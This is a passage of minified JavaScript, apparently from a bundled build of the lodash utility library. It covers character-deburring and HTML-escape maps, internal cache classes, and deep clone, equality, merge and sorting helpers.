L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"}),vr=sr({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"});function wr(t){return"\\"+_e[t]}function _r(t){return me.test(t)}function Mr(map){var t=-1,e=Array(map.size);return map.forEach((function(r,n){e[++t]=[n,r]})),e}function Sr(t,e){return function(r){return t(e(r))}}function kr(t,e){for(var r=-1,n=t.length,o=0,h=[];++r<n;){var f=t[r];f!==e&&f!==c||(t[r]=c,h[o++]=r)}return h}function Er(t){var e=-1,r=Array(t.size);return t.forEach((function(t){r[++e]=t})),r}function Ar(t){var e=-1,r=Array(t.size);return t.forEach((function(t){r[++e]=[t,t]})),r}function xr(t){return _r(t)?function(t){var e=de.lastIndex=0;for(;de.test(t);)++e;return e}(t):$e(t)}function Or(t){return _r(t)?function(t){return t.match(de)||[]}(t):function(t){return t.split("")}(t)}function Rr(t){for(var e=t.length;e--&&vt.test(t.charAt(e)););return e}var Cr=sr({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"});var jr=function t(e){var r,n=(e=null==e?Ae:jr.defaults(Ae.Object(),e,jr.pick(Ae,ye))).Array,o=e.Date,vt=e.Error,Pt=e.Function,Lt=e.Math,Nt=e.Object,Dt=e.RegExp,zt=e.String,qt=e.TypeError,Ut=n.prototype,Ft=Pt.prototype,Zt=Nt.prototype,Wt=e["__core-js_shared__"],Ht=Ft.toString,Kt=Zt.hasOwnProperty,Gt=0,Vt=(r=/[^.]+$/.exec(Wt&&Wt.keys&&Wt.keys.IE_PROTO||""))?"Symbol(src)_1."+r:"",Qt=Zt.toString,Yt=Ht.call(Nt),$t=Ae._,Jt=Dt("^"+Ht.call(Kt).replace(mt,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),Xt=Re?e.Buffer:h,te=e.Symbol,ee=e.Uint8Array,re=Xt?Xt.allocUnsafe:h,ne=Sr(Nt.getPrototypeOf,Nt),ie=Nt.create,oe=Zt.propertyIsEnumerable,se=Ut.splice,ae=te?te.isConcatSpreadable:h,ue=te?te.iterator:h,he=te?te.toStringTag:h,fe=function(){try{var t=xo(Nt,"defineProperty");return t({},"",{}),t}catch(t){}}(),de=e.clearTimeout!==Ae.clearTimeout&&e.clearTimeout,me=o&&o.now!==Ae.Date.now&&o.now,_e=e.setTimeout!==Ae.setTimeout&&e.setTimeout,ke=Lt.ceil,Ee=Lt.floor,xe=Nt.getOwnPropertySymbols,Oe=Xt?Xt.isBuffer:h,Ce=e.isFinite,je=Ut.join,$e=Sr(Nt.keys,Nt),sr=Lt.max,Tr=Lt.min,Ir=o.now,Br=e.parseInt,Pr=Lt.random,Lr=Ut.reverse,Nr=xo(e,"DataView"),Dr=xo(e,"Map"),zr=xo(e,"Promise"),qr=xo(e,"Set"),Ur=xo(e,"WeakMap"),Fr=xo(Nt,"create"),Zr=Ur&&new Ur,Wr={},Hr=Xo(Nr),Kr=Xo(Dr),Gr=Xo(zr),Vr=Xo(qr),Qr=Xo(Ur),Yr=te?te.prototype:h,$r=Yr?Yr.valueOf:h,Jr=Yr?Yr.toString:h;function Xr(t){if(pa(t)&&!na(t)&&!(t instanceof nn)){if(t instanceof rn)return t;if(Kt.call(t,"__wrapped__"))return ts(t)}return new rn(t)}var tn=function(){function object(){}return function(t){if(!da(t))return{};if(ie)return ie(t);object.prototype=t;var e=new object;return object.prototype=h,e}}();function en(){}function rn(t,e){this.__wrapped__=t,this.__actions__=[],this.__chain__=!!e,this.__index__=0,this.__values__=h}function nn(t){this.__wrapped__=t,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=k,this.__views__=[]}function on(t){var e=-1,r=null==t?0:t.length;for(this.clear();++e<r;){var n=t[e];this.set(n[0],n[1])}}function sn(t){var e=-1,r=null==t?0:t.length;for(this.clear();++e<r;){var n=t[e];this.set(n[0],n[1])}}function an(t){var e=-1,r=null==t?0:t.length;for(this.clear();++e<r;){var n=t[e];this.set(n[0],n[1])}}function un(t){var e=-1,r=null==t?0:t.length;for(this.__data__=new an;++e<r;)this.add(t[e])}function hn(t){var data=this.__data__=new sn(t);this.size=data.size}function fn(t,e){var r=na(t),n=!r&&ra(t),o=!r&&!n&&aa(t),h=!r&&!n&&!o&&Ma(t),f=r||n||o||h,l=f?fr(t.length,zt):[],c=l.length;for(var d in t)!e&&!Kt.call(t,d)||f&&("length"==d||o&&("offset"==d||"parent"==d)||h&&("buffer"==d||"byteLength"==d||"byteOffset"==d)||Bo(d,c))||l.push(d);return l}function ln(t){var e=t.length;return e?t[ui(0,e-1)]:h}function cn(t,e){return Yo(Wi(t),_n(e,0,t.length))}function dn(t){return Yo(Wi(t))}function pn(object,t,e){(e!==h&&!Xs(object[t],e)||e===h&&!(t in object))&&bn(object,t,e)}function mn(object,t,e){var r=object[t];Kt.call(object,t)&&Xs(r,e)&&(e!==h||t in object)||bn(object,t,e)}function gn(t,e){for(var r=t.length;r--;)if(Xs(t[r][0],e))return r;return-1}function yn(t,e,r,n){return An(t,(function(t,o,h){e(n,t,r(t),h)})),n}function vn(object,source){return object&&Hi(source,Wa(source),object)}function bn(object,t,e){"__proto__"==t&&fe?fe(object,t,{configurable:!0,enumerable:!0,value:e,writable:!0}):object[t]=e}function wn(object,t){for(var e=-1,r=t.length,o=n(r),f=null==object;++e<r;)o[e]=f?h:za(object,t[e]);return o}function _n(t,e,r){return t==t&&(r!==h&&(t=t<=r?t:r),e!==h&&(t=t>=e?t:e)),t}function Mn(t,e,r,n,object,o){var f,l=1&e,c=2&e,d=4&e;if(r&&(f=object?r(t,n,object,o):r(t)),f!==h)return f;if(!da(t))return t;var m=na(t);if(m){if(f=function(t){var e=t.length,r=new t.constructor(e);e&&"string"==typeof t[0]&&Kt.call(t,"index")&&(r.index=t.index,r.input=t.input);return r}(t),!l)return Wi(t,f)}else{var y=Co(t),v=y==j||y==T;if(aa(t))return Di(t,l);if(y==P||y==A||v&&!object){if(f=c||v?{}:To(t),!l)return c?function(source,object){return Hi(source,Ro(source),object)}(t,function(object,source){return object&&Hi(source,Ha(source),object)}(f,t)):function(source,object){return Hi(source,Oo(source),object)}(t,vn(f,t))}else{if(!we[y])return object?t:{};f=function(object,t,e){var r=object.constructor;switch(t){case Z:return zi(object);case O:case R:return new r(+object);case W:return function(t,e){var r=e?zi(t.buffer):t.buffer;return new t.constructor(r,t.byteOffset,t.byteLength)}(object,e);case H:case K:case G:case V:case Q:case Y:case $:case J:case X:return qi(object,e);case I:return new r;case B:case z:return new r(object);case N:return function(t){var e=new t.constructor(t.source,At.exec(t));return e.lastIndex=t.lastIndex,e}(object);case D:return new r;case U:return symbol=object,$r?Nt($r.call(symbol)):{}}var symbol}(t,y,l)}}o||(o=new hn);var w=o.get(t);if(w)return w;o.set(t,f),ba(t)?t.forEach((function(n){f.add(Mn(n,e,r,n,t,o))})):ma(t)&&t.forEach((function(n,h){f.set(h,Mn(n,e,r,h,t,o))}));var _=m?h:(d?c?wo:bo:c?Ha:Wa)(t);return qe(_||t,(function(n,h){_&&(n=t[h=n]),mn(f,h,Mn(n,e,r,h,t,o))})),f}function Sn(object,source,t){var e=t.length;if(null==object)return!e;for(object=Nt(object);e--;){var r=t[e],n=source[r],o=object[r];if(o===h&&!(r in object)||!n(o))return!1}return!0}function kn(t,e,r){if("function"!=typeof t)throw new qt(f);return Ko((function(){t.apply(h,r)}),e)}function En(t,e,r,n){var o=-1,h=We,f=!0,l=t.length,c=[],d=e.length;if(!l)return c;r&&(e=Ke(e,cr(r))),n?(h=He,f=!1):e.length>=200&&(h=pr,f=!1,e=new un(e));t:for(;++o<l;){var m=t[o],y=null==r?m:r(m);if(m=n||0!==m?m:0,f&&y==y){for(var v=d;v--;)if(e[v]===y)continue t;c.push(m)}else h(e,y,n)||c.push(m)}return c}Xr.templateSettings={escape:ut,evaluate:ht,interpolate:ft,variable:"",imports:{_:Xr}},Xr.prototype=en.prototype,Xr.prototype.constructor=Xr,rn.prototype=tn(en.prototype),rn.prototype.constructor=rn,nn.prototype=tn(en.prototype),nn.prototype.constructor=nn,on.prototype.clear=function(){this.__data__=Fr?Fr(null):{},this.size=0},on.prototype.delete=function(t){var e=this.has(t)&&delete this.__data__[t];return this.size-=e?1:0,e},on.prototype.get=function(t){var data=this.__data__;if(Fr){var e=data[t];return e===l?h:e}return Kt.call(data,t)?data[t]:h},on.prototype.has=function(t){var data=this.__data__;return Fr?data[t]!==h:Kt.call(data,t)},on.prototype.set=function(t,e){var data=this.__data__;return this.size+=this.has(t)?0:1,data[t]=Fr&&e===h?l:e,this},sn.prototype.clear=function(){this.__data__=[],this.size=0},sn.prototype.delete=function(t){var data=this.__data__,e=gn(data,t);return!(e<0)&&(e==data.length-1?data.pop():se.call(data,e,1),--this.size,!0)},sn.prototype.get=function(t){var data=this.__data__,e=gn(data,t);return e<0?h:data[e][1]},sn.prototype.has=function(t){return gn(this.__data__,t)>-1},sn.prototype.set=function(t,e){var data=this.__data__,r=gn(data,t);return r<0?(++this.size,data.push([t,e])):data[r][1]=e,this},an.prototype.clear=function(){this.size=0,this.__data__={hash:new on,map:new(Dr||sn),string:new on}},an.prototype.delete=function(t){var e=Eo(this,t).delete(t);return this.size-=e?1:0,e},an.prototype.get=function(t){return Eo(this,t).get(t)},an.prototype.has=function(t){return Eo(this,t).has(t)},an.prototype.set=function(t,e){var data=Eo(this,t),r=data.size;return data.set(t,e),this.size+=data.size==r?0:1,this},un.prototype.add=un.prototype.push=function(t){return this.__data__.set(t,l),this},un.prototype.has=function(t){return this.__data__.has(t)},hn.prototype.clear=function(){this.__data__=new sn,this.size=0},hn.prototype.delete=function(t){var data=this.__data__,e=data.delete(t);return this.size=data.size,e},hn.prototype.get=function(t){return this.__data__.get(t)},hn.prototype.has=function(t){return this.__data__.has(t)},hn.prototype.set=function(t,e){var data=this.__data__;if(data instanceof sn){var r=data.__data__;if(!Dr||r.length<199)return r.push([t,e]),this.size=++data.size,this;data=this.__data__=new an(r)}return data.set(t,e),this.size=data.size,this};var An=Vi(Bn),xn=Vi(Pn,!0);function On(t,e){var r=!0;return An(t,(function(t,n,o){return r=!!e(t,n,o)})),r}function Rn(t,e,r){for(var n=-1,o=t.length;++n<o;){var f=t[n],l=e(f);if(null!=l&&(c===h?l==l&&!_a(l):r(l,c)))var c=l,d=f}return d}function Cn(t,e){var r=[];return An(t,(function(t,n,o){e(t,n,o)&&r.push(t)})),r}function jn(t,e,r,n,o){var h=-1,f=t.length;for(r||(r=Io),o||(o=[]);++h<f;){var l=t[h];e>0&&r(l)?e>1?jn(l,e-1,r,n,o):Ge(o,l):n||(o[o.length]=l)}return o}var Tn=Qi(),In=Qi(!0);function Bn(object,t){return object&&Tn(object,t,Wa)}function Pn(object,t){return object&&In(object,t,Wa)}function Ln(object,t){return Ze(t,(function(t){return fa(object[t])}))}function Nn(object,path){for(var t=0,e=(path=Bi(path,object)).length;null!=object&&t<e;)object=object[Jo(path[t++])];return t&&t==e?object:h}function Dn(object,t,e){var r=t(object);return na(object)?r:Ge(r,e(object))}function zn(t){return null==t?t===h?"[object Undefined]":"[object Null]":he&&he in Nt(t)?function(t){var e=Kt.call(t,he),r=t[he];try{t[he]=h;var n=!0}catch(t){}var o=Qt.call(t);n&&(e?t[he]=r:delete t[he]);return o}(t):function(t){return Qt.call(t)}(t)}function qn(t,e){return t>e}function Un(object,t){return null!=object&&Kt.call(object,t)}function Fn(object,t){return null!=object&&t in Nt(object)}function Zn(t,e,r){for(var o=r?He:We,f=t[0].length,l=t.length,c=l,d=n(l),m=1/0,y=[];c--;){var v=t[c];c&&e&&(v=Ke(v,cr(e))),m=Tr(v.length,m),d[c]=!r&&(e||f>=120&&v.length>=120)?new un(c&&v):h}v=t[0];var w=-1,_=d[0];t:for(;++w<f&&y.length<m;){var M=v[w],S=e?e(M):M;if(M=r||0!==M?M:0,!(_?pr(_,S):o(y,S,r))){for(c=l;--c;){var k=d[c];if(!(k?pr(k,S):o(t[c],S,r)))continue t}_&&_.push(S),y.push(M)}}return y}function Wn(object,path,t){var e=null==(object=Zo(object,path=Bi(path,object)))?object:object[Jo(fs(path))];return null==e?h:De(e,object,t)}function Hn(t){return pa(t)&&zn(t)==A}function Kn(t,e,r,n,o){return t===e||(null==t||null==e||!pa(t)&&!pa(e)?t!=t&&e!=e:function(object,t,e,r,n,o){var f=na(object),l=na(t),c=f?x:Co(object),d=l?x:Co(t),m=(c=c==A?P:c)==P,y=(d=d==A?P:d)==P,v=c==d;if(v&&aa(object)){if(!aa(t))return!1;f=!0,m=!1}if(v&&!m)return o||(o=new hn),f||Ma(object)?yo(object,t,e,r,n,o):function(object,t,e,r,n,o,h){switch(e){case W:if(object.byteLength!=t.byteLength||object.byteOffset!=t.byteOffset)return!1;object=object.buffer,t=t.buffer;case Z:return!(object.byteLength!=t.byteLength||!o(new ee(object),new ee(t)));case O:case R:case B:return Xs(+object,+t);case C:return object.name==t.name&&object.message==t.message;case N:case z:return object==t+"";case I:var f=Mr;case D:var l=1&r;if(f||(f=Er),object.size!=t.size&&!l)return!1;var c=h.get(object);if(c)return c==t;r|=2,h.set(object,t);var d=yo(f(object),f(t),r,n,o,h);return h.delete(object),d;case U:if($r)return $r.call(object)==$r.call(t)}return!1}(object,t,c,e,r,n,o);if(!(1&e)){var w=m&&Kt.call(object,"__wrapped__"),_=y&&Kt.call(t,"__wrapped__");if(w||_){var M=w?object.value():object,S=_?t.value():t;return o||(o=new hn),n(M,S,e,r,o)}}if(!v)return!1;return o||(o=new hn),function(object,t,e,r,n,o){var f=1&e,l=bo(object),c=l.length,d=bo(t),m=d.length;if(c!=m&&!f)return!1;var y=c;for(;y--;){var v=l[y];if(!(f?v in t:Kt.call(t,v)))return!1}var w=o.get(object),_=o.get(t);if(w&&_)return w==t&&_==object;var M=!0;o.set(object,t),o.set(t,object);var S=f;for(;++y<c;){var k=object[v=l[y]],E=t[v];if(r)var A=f?r(E,k,v,t,object,o):r(k,E,v,object,t,o);if(!(A===h?k===E||n(k,E,e,r,o):A)){M=!1;break}S||(S="constructor"==v)}if(M&&!S){var x=object.constructor,O=t.constructor;x==O||!("constructor"in object)||!("constructor"in t)||"function"==typeof x&&x instanceof x&&"function"==typeof O&&O instanceof O||(M=!1)}return o.delete(object),o.delete(t),M}(object,t,e,r,n,o)}(t,e,r,n,Kn,o))}function Gn(object,source,t,e){var r=t.length,n=r,o=!e;if(null==object)return!n;for(object=Nt(object);r--;){var data=t[r];if(o&&data[2]?data[1]!==object[data[0]]:!(data[0]in object))return!1}for(;++r<n;){var f=(data=t[r])[0],l=object[f],c=data[1];if(o&&data[2]){if(l===h&&!(f in object))return!1}else{var d=new hn;if(e)var m=e(l,c,f,object,source,d);if(!(m===h?Kn(c,l,3,e,d):m))return!1}}return!0}function Vn(t){return!(!da(t)||(e=t,Vt&&Vt in e))&&(fa(t)?Jt:Rt).test(Xo(t));var e}function Qn(t){return"function"==typeof t?t:null==t?gu:"object"==typeof t?na(t)?ei(t[0],t[1]):ti(t):Eu(t)}function Yn(object){if(!zo(object))return $e(object);var t=[];for(var e in Nt(object))Kt.call(object,e)&&"constructor"!=e&&t.push(e);return t}function $n(object){if(!da(object))return function(object){var t=[];if(null!=object)for(var e in Nt(object))t.push(e);return t}(object);var t=zo(object),e=[];for(var r in object)("constructor"!=r||!t&&Kt.call(object,r))&&e.push(r);return e}function Jn(t,e){return t<e}function Xn(t,e){var r=-1,o=oa(t)?n(t.length):[];return An(t,(function(t,n,h){o[++r]=e(t,n,h)})),o}function ti(source){var t=Ao(source);return 1==t.length&&t[0][2]?Uo(t[0][0],t[0][1]):function(object){return object===source||Gn(object,source,t)}}function ei(path,t){return Lo(path)&&qo(t)?Uo(Jo(path),t):function(object){var e=za(object,path);return e===h&&e===t?qa(object,path):Kn(t,e,3)}}function ri(object,source,t,e,r){object!==source&&Tn(source,(function(n,o){if(r||(r=new hn),da(n))!function(object,source,t,e,r,n,o){var f=Wo(object,t),l=Wo(source,t),c=o.get(l);if(c)return void pn(object,t,c);var d=n?n(f,l,t+"",object,source,o):h,m=d===h;if(m){var y=na(l),v=!y&&aa(l),w=!y&&!v&&Ma(l);d=l,y||v||w?na(f)?d=f:sa(f)?d=Wi(f):v?(m=!1,d=Di(l,!0)):w?(m=!1,d=qi(l,!0)):d=[]:ya(l)||ra(l)?(d=f,ra(f)?d=Ca(f):da(f)&&!fa(f)||(d=To(l))):m=!1}m&&(o.set(l,d),r(d,l,e,n,o),o.delete(l));pn(object,t,d)}(object,source,o,t,ri,e,r);else{var f=e?e(Wo(object,o),n,o+"",object,source,r):h;f===h&&(f=n),pn(object,o,f)}}),Ha)}function ni(t,e){var r=t.length;if(r)return Bo(e+=e<0?r:0,r)?t[e]:h}function ii(t,e,r){e=e.length?Ke(e,(function(t){return na(t)?function(e){return Nn(e,1===t.length?t[0]:t)}:t})):[gu];var n=-1;e=Ke(e,cr(ko()));var o=Xn(t,(function(t,r,o){var h=Ke(e,(function(e){return e(t)}));return{criteria:h,index:++n,value:t}}));return function(t,e){var r=t.length;for(t.sort(e);r--;)t[r]=t[r].value;return t}(o,(function(object,t){return function(object,t,e){var r=-1,n=object.criteria,o=t.criteria,h=n.length,f=e.length;for(;++r<h;){var l=Ui(n[r],o[r]);if(l)return r>=f?l:l*("desc"==e[r]?-1:1)}return object.index-t.index}(object,t,r)}))}function oi(object,t,e){for(var r=-1,n=t.length,o={};++r<n;){var path=t[r],h=Nn(object,path);e(h,path)&&pi(o,Bi(path,object),h)}return o}function si(t,e,r,n){var o=n?rr:er,h=-1,f=e.length,l=t;for(t===e&&(e=Wi(e)),r&&(l=Ke(t,cr(r)));++h<f;)for(var c=0,d=e[h],m=r?r(d):d;(c=o(l,m,c,n))>-1;)l!==t&&se.call(l,c,1),se.call(t,c,1);return t}function ai(t,e){for(var r=t?e.length:0,n=r-1;r--;){var o=e[r];if(r==n||o!==h){var h=o;Bo(o)?se.call(t,o,1):Ai(t,o)}}return t}function ui(t,e){return t+Ee(Pr()*(e-t+1))}function hi(t,e){var r="";if(!t||e<1||e>M)return r;do{e%2&&(r+=t),(e=Ee(e/2))&&(t+=t)}while(e);return r}function fi(t,e){return Go(Fo(t,e,gu),t+"")}function ci(t){return ln(Xa(t))}function di(t,e){var r=Xa(t);return Yo(r,_n(e,0,r.length))}function pi(object,path,t,e){if(!da(object))return object;for(var r=-1,n=(path=Bi(path,object)).length,o=n-1,f=object;null!=f&&++r<n;){var l=Jo(path[r]),c=t;if("__proto__"===l||"constructor"===l||"prototype"===l)return object;if(r!=o){var d=f[l];(c=e?e(d,l,f):h)===h&&(c=da(d)?d:Bo(path[r+1])?[]:{})}mn(f,l,c),f=f[l]}return object}var mi=Zr?function(t,data){return Zr.set(t,data),t}:gu,gi=fe?function(t,e){return fe(t,"toString",{configurable:!0,enumerable:!1,value:du(e),writable:!0})}:gu;function yi(t){return Yo(Xa(t))}function vi(t,e,r){var o=-1,h=t.length;e<0&&(e=-e>h?0:h+e),(r=r>h?h:r)<0&&(r+=h),h=e>r?0:r-e>>>0,e>>>=0;for(var f=n(h);++o<h;)f[o]=t[o+e];return f}function bi(t,e){var r;return An(t,(function(t,n,o){return!(r=e(t,n,o))})),!!r}function wi(t,e,r){var n=0,o=null==t?n:t.length;if("number"==typeof e&&e==e&&o<=2147483647){for(;n<o;){var h=n+o>>>1,f=t[h];null!==f&&!_a(f)&&(r?f<=e:f<e)?n=h+1:o=h}return o}return _i(t,e,gu,r)}function _i(t,e,r,n){var o=0,f=null==t?0:t.length;if(0===f)return 0;for(var l=(e=r(e))!=e,c=null===e,d=_a(e),m=e===h;o<f;){var y=Ee((o+f)/2),v=r(t[y]),w=v!==h,_=null===v,M=v==v,S=_a(v);if(l)var k=n||M;else k=m?M&&(n||w):c?M&&w&&(n||!_):d?M&&w&&!_&&(n||!S):!_&&!S&&(n?v<=e:v<e);k?o=y+1:f=y}return Tr(f,4294967294)}function Mi(t,e){for(var r=-1,n=t.length,o=0,h=[];++r<n;){var f=t[r],l=e?e(f):f;if(!r||!Xs(l,c)){var c=l;h[o++]=0===f?0:f}}return h}function Si(t){return"number"==typeof t?t:_a(t)?S:+t}function ki(t){if("string"==typeof t)return t;if(na(t))return Ke(t,ki)+"";if(_a(t))return Jr?Jr.call(t):"";var e=t+"";return"0"==e&&1/t==-1/0?"-0":e}function Ei(t,e,r){var n=-1,o=We,h=t.length,f=!0,l=[],c=l;if(r)f=!1,o=He;else if(h>=200){var d=e?null:fo(t);if(d)return Er(d);f=!1,o=pr,c=new un}else c=e?[]:l;t:for(;++n<h;){var m=t[n],y=e?e(m):m;if(m=r||0!==m?m:0,f&&y==y){for(var v=c.length;v--;)if(c[v]===y)continue t;e&&c.push(y),l.push(m)}else o(c,y,r)||(c!==l&&c.push(y),l.push(m))}return l}function Ai(object,path){return null==(object=Zo(object,path=Bi(path,object)))||delete object[Jo(fs(path))]}function xi(object,path,t,e){return pi(object,path,t(Nn(object,path)),e)}function Oi(t,e,r,n){for(var o=t.length,h=n?o:-1;(n?h--:++h<o)&&e(t[h],h,t););return r?vi(t,n?0:h,n?h+1:o):vi(t,n?h+1:0,n?o:h)}function Ri(t,e){var r=t;return r instanceof nn&&(r=r.value()),Ve(e,(function(t,e){return e.func.apply(e.thisArg,Ge([t],e.args))}),r)}function Ci(t,e,r){var o=t.length;if(o<2)return o?Ei(t[0]):[];for(var h=-1,f=n(o);++h<o;)for(var l=t[h],c=-1;++c<o;)c!=h&&(f[h]=En(f[h]||l,t[c],e,r));return Ei(jn(f,1),e,r)}function ji(t,e,r){for(var n=-1,o=t.length,f=e.length,l={};++n<o;){var c=n<f?e[n]:h;r(l,t[n],c)}return l}function Ti(t){return sa(t)?t:[]}function Ii(t){return"function"==typeof t?t:gu}function Bi(t,object){return na(t)?t:Lo(t,object)?[t]:$o(ja(t))}var Pi=fi;function Li(t,e,r){var n=t.length;return r=r===h?n:r,!e&&r>=n?t:vi(t,e,r)}var Ni=de||function(t){return Ae.clearTimeout(t)};function Di(t,e){if(e)return t.slice();var r=t.length,n=re?re(r):new t.constructor(r);return t.copy(n),n}function zi(t){var e=new t.constructor(t.byteLength);return new ee(e).set(new ee(t)),e}function qi(t,e){var r=e?zi(t.buffer):t.buffer;return new t.constructor(r,t.byteOffset,t.length)}function Ui(t,e){if(t!==e){var r=t!==h,n=null===t,o=t==t,f=_a(t),l=e!==h,c=null===e,d=e==e,m=_a(e);if(!c&&!m&&!f&&t>e||f&&l&&d&&!c&&!m||n&&l&&d||!r&&d||!o)return 1;if(!n&&!f&&!m&&t<e||m&&r&&o&&!n&&!f||c&&r&&o||!l&&o||!d)return-1}return 0}function Fi(t,e,r,o){for(var h=-1,f=t.length,l=r.length,c=-1,d=e.length,m=sr(f-l,0),y=n(d+m),v=!o;++c<d;)y[c]=e[c];for(;++h<l;)(v||h<f)&&(y[r[h]]=t[h]);for(;m--;)y[c++]=t[h++];return y}function Zi(t,e,r,o){for(var h=-1,f=t.length,l=-1,c=r.length,d=-1,m=e.length,y=sr(f-c,0),v=n(y+m),w=!o;++h<y;)v[h]=t[h];for(var _=h;++d<m;)v[_+d]=e[d];for(;++l<c;)(w||h<f)&&(v[_+r[l]]=t[h++]);return v}function Wi(source,t){var e=-1,r=source.length;for(t||(t=n(r));++e<r;)t[e]=source[e];return t}function Hi(source,t,object,e){var r=!object;object||(object={});for(var n=-1,o=t.length;++n<o;){var f=t[n],l=e?e(object[f],source[f],f,object,source):h;l===h&&(l=source[f]),r?bn(object,f,l):mn(object,f,l)}return object}function Ki(t,e){return function(r,n){var o=na(r)?ze:yn,h=e?e():{};return o(r,t,ko(n,2),h)}}function Gi(t){return fi((function(object,e){var r=-1,n=e.length,o=n>1?e[n-1]:h,f=n>2?e[2]:h;for(o=t.length>3&&"function"==typeof o?(n--,o):h,f&&Po(e[0],e[1],f)&&(o=n<3?h:o,n=1),object=Nt(object);++r<n;){var source=e[r];source&&t(object,source,r,o)}return object}))}function Vi(t,e){return function(r,n){if(null==r)return r;if(!oa(r))return t(r,n);for(var o=r.length,h=e?o:-1,f=Nt(r);(e?h--:++h<o)&&!1!==n(f[h],h,f););return r}}function Qi(t){return function(object,e,r){for(var n=-1,o=Nt(object),h=r(object),f=h.length;f--;){var l=h[t?f:++n];if(!1===e(o[l],l,o))break}return object}}function Yi(t){return function(e){var r=_r(e=ja(e))?Or(e):h,n=r?r[0]:e.charAt(0),o=r?Li(r,1).join(""):e.slice(1);return n[t]()+o}}function $i(t){return function(e){return Ve(fu(ru(e).replace(le,"")),t,"")}}function Ji(t){return function(){var e=arguments;switch(e.length){case 0:return new t;case 1:return new t(e[0]);case 2:return new t(e[0],e[1]);case 3:return new t(e[0],e[1],e[2]);case 4:return new t(e[0],e[1],e[2],e[3]);case 5:return new t(e[0],e[1],e[2],e[3],e[4]);case 6:return new t(e[0],e[1],e[2],e[3],e[4],e[5]);case 7:return new t(e[0],e[1],e[2],e[3],e[4],e[5],e[6])}var r=tn(t.prototype),n=t.apply(r,e);return da(n)?n:r}}function Xi(t){return function(e,r,n){var o=Nt(e);if(!oa(e)){var f=ko(r,3);e=Wa(e),r=function(t){return f(o[t],t,o)}}var l=t(e,r,n);return l>-1?o[f?e[l]:l]:h}}function to(t){return vo((function(e){var r=e.length,n=r,o=rn.prototype.thru;for(t&&e.reverse();n--;){var l=e[n];if("function"!=typeof l)throw new qt(f);if(o&&!c&&"wrapper"==Mo(l))var c=new rn([],!0)}for(n=c?n:r;++n<r;){var d=Mo(l=e[n]),data="wrapper"==d?_o(l):h;c=data&&No(data[0])&&424==data[1]&&!data[4].length&&1==data[9]?c[Mo(data[0])].apply(c,data[3]):1==l.length&&No(l)?c[d]():c.thru(l)}return function(){var t=arguments,n=t[0];if(c&&1==t.length&&na(n))return c.plant(n).value();for(var o=0,h=r?e[o].apply(this,t):n;++o<r;)h=e[o].call(this,h);return h}}))}function eo(t,e,r,o,f,l,c,d,m,y){var w=e&v,_=1&e,M=2&e,S=24&e,k=512&e,E=M?h:Ji(t);return function v(){for(var A=arguments.length,x=n(A),O=A;O--;)x[O]=arguments[O];if(S)var R=So(v),C=function(t,e){for(var r=t.length,n=0;r--;)t[r]===e&&++n;return n}(x,R);if(o&&(x=Fi(x,o,f,S)),l&&(x=Zi(x,l,c,S)),A-=C,S&&A<y){var j=kr(x,R);return uo(t,e,eo,v.placeholder,r,x,j,d,m,y-A)}var T=_?r:this,I=M?T[t]:t;return A=x.length,d?x=function(t,e){var r=t.length,n=Tr(e.length,r),o=Wi(t);for(;n--;){var f=e[n];t[n]=Bo(f,r)?o[f]:h}return t}(x,d):k&&A>1&&x.reverse(),w&&m<A&&(x.length=m),this&&this!==Ae&&this instanceof v&&(I=E||Ji(I)),I.apply(T,x)}}function ro(t,e){return function(object,r){return function(object,t,e,r){return Bn(object,(function(n,o,object){t(r,e(n),o,object)})),r}(object,t,e(r),{})}}function no(t,e){return function(r,n){var o;if(r===h&&n===h)return e;if(r!==h&&(o=r),n!==h){if(o===h)return n;"string"==typeof r||"string"==typeof n?(r=ki(r),n=ki(n)):(r=Si(r),n=Si(n)),o=t(r,n)}return o}}function io(t){return vo((function(e){return e=Ke(e,cr(ko())),fi((function(r){var n=this;return t(e,(function(t){return De(t,n,r)}))}))}))}function oo(t,e){var r=(e=e===h?" ":ki(e)).length;if(r<2)return r?hi(e,t):e;var n=hi(e,ke(t/xr(e)));return _r(e)?Li(Or(n),0,t).join(""):n.slice(0,t)}function so(t){return function(e,r,o){return o&&"number"!=typeof o&&Po(e,r,o)&&(r=o=h),e=Aa(e),r===h?(r=e,e=0):r=Aa(r),function(t,e,r,o){for(var h=-1,f=sr(ke((e-t)/(r||1)),0),l=n(f);f--;)l[o?f:++h]=t,t+=r;return l}(e,r,o=o===h?e<r?1:-1:Aa(o),t)}}function ao(t){return function(e,r){return"string"==typeof e&&"string"==typeof r||(e=Ra(e),r=Ra(r)),t(e,r)}}function uo(t,e,r,n,o,f,l,c,d,v){var w=8&e;e|=w?m:y,4&(e&=~(w?y:m))||(e&=-4);var _=[t,e,o,w?f:h,w?l:h,w?h:f,w?h:l,c,d,v],M=r.apply(h,_);return No(t)&&Ho(M,_),M.placeholder=n,Vo(M,t,e)}function ho(t){var e=Lt[t];return function(t,r){if(t=Ra(t),(r=null==r?0:Tr(xa(r),292))&&Ce(t)){var n=(ja(t)+"e").split("e");return+((n=(ja(e(n[0]+"e"+(+n[1]+r)))+"e").split("e"))[0]+"e"+(+n[1]-r))}return e(t)}}var fo=qr&&1/Er(new qr([,-0]))[1]==_?function(t){return new qr(t)}:_u;function lo(t){return function(object){var 